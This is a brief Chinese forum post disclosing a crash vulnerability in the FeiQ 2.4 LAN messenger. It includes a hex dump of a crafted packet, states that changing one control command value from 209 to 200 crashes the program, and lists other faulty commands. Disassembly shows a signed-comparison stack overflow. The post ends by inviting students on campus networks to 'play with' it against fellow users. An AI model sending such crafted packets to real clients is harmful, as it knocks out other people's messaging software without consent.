Author: instruder of Code Audit Labs of vulnhunt.com

version:飞秋2.4 修正版

//闪屏振动 数据包

代码:

00136A70 31 5F 6C 62 74 34 5F 30 23 31 33 31 23 30 30 31 1_lbt4_0#131#001 00136A80 42 32 34 35 37 30 39 42 31 23 30 23 30 23 30 3A B245709B1#0#0#0: 00136A90 31 33 31 32 34 39 31 30 31 39 3A 61 73 6D 3A 41 1312491019:asm:A 00136AA0 53 4D 4B 45 52 4E 45 2D 36 30 44 46 36 46 3A 32 SMKERNE-60DF6F:2 00136AB0 30 39 09

asm:ASMKERNE-60DF6F 是我的主机名,冒号后面是发送的控制命令

将209改成200 即可导致飞秋崩溃

同时控制命令

147

198

199

都有问题



发送200命令后,导致飞秋堆栈溢出了 ,但是貌似源不可控.

漏洞代码:

代码:

00490D66 8B8424 20400000 mov eax, dword ptr [esp+4020] 00490D6D C78424 14400000>mov dword ptr [esp+4014], 0 00490D78 3D 00400000 cmp eax, 4000 00490D7D 7E 18 jle short 00490D97//有符号比较.. 00490D7F 8D4C24 04 lea ecx, dword ptr [esp+4] 00490D83 C78424 14400000>mov dword ptr [esp+4014], -1 00490D8E E8 3D3DF7FF call 00404AD0 00490D93 33C0 xor eax, eax 00490D95 EB 63 jmp short 00490DFA 00490D97 8BC8 mov ecx, eax 00490D99 56 push esi 00490D9A 8BB424 20400000 mov esi, dword ptr [esp+4020] 00490DA1 8BD1 mov edx, ecx 00490DA3 8D7C24 10 lea edi, dword ptr [esp+10] 00490DA7 6A 00 push 0 00490DA9 C1E9 02 shr ecx, 2 00490DAC F3:A5 rep movs dword ptr es:[edi], dword ptr [esi]//挂了.. 00490DAE 8BCA mov ecx, edx 00490DB0 6A 00 push 0 00490DB2 83E1 03 and ecx, 3 00490DB5 6A 22 push 22 00490DB7 F3:A4 rep movs byte ptr es:[edi], byte ptr [esi]

以前找的 发出来校园里面用飞秋的兄弟可以玩玩 呵呵